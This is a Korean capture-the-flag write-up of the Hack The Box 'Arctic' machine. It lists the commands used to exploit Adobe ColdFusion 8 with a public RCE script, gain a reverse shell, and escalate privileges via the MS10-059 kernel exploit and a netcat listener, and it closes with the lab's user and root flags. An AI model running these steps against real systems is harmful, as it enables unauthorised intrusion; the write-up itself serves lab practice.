Wargame/Hack The Box

[HTB] Arctic Writeup

Vardy

2022. 1. 19. 06:58

nmap -sC -sS -sV -O -p- -o scanResult.txt 10.129.177.205

처음에는 msrpc 위주로 삽질을 해봤지만 큰 성과가 없었다. 8500포트에 대해서는 확실한정보가 주어지지 않았길래, 웹 브라우저를 통해 접근해보았다.

아래와 같은 페이지가 나타났다.(userfiles 디렉토리는 공격 이후 공격으로 인해 생성된 디렉토리이다.)

차근차근 디렉토리들을 탐색해 봤더니(요청하나당 10초이상 걸려서 힘들었다ㅠ) 아래와같은 페이지를 발견할수있었다.

ADOBE coldfusion 8 서비스라는 것을 알게되었으니 활용할만한 취약점이 있나 확인해보았다.

searchsploit coldfusion 8

RCE 공격이 가능한 exploit 코드가 있길래, 이를 활용해보기로 했다.

searchsploit -m 50057

vi 50057.py

python3 50057.py

유효함을 확인 할 수 있었고, 리버스 쉘을 획득하는데 성공했다.

현재 권한으로는 root.txt를 읽을 수 없으므로 권한상승을 시도해보도록 하자.

systeminfo

wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/master/windows-exploit-suggester.py

python windows-exploit-suggester.py --update



python windows-exploit-suggester.py --database 2022-01-21-mssb.xls --systeminfo systeminfo.txt

MS11-011 을 먼저 시도해봤지만 잘 되지 않았고, MS10-059 를 시도해보기로 했다.

우선, 파일 업로드를 위해 기존 50057.py를 아래와 같이 수정했다.

그 후 exploit code 다운로드 -> 리버스 쉘 리스닝 대기 -> 파일 업로드 -> 업로드한 파일 실행 절차를 거쳐 시스템 권한의 리버스쉘을 획득했다.

wget https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS10-059/MS10-059.exe?raw=true -O MS10-059.exe

nc -nvlp 1234

python3 fileupload_50057_mod.py

MS10-059.exe 10.10.14.80 1234

FLAG =

[user] 02650d3a69a70780c302e146a6cb96f3

[root] ce65ceee66b2b5ebaff07e50508ffb90

반응형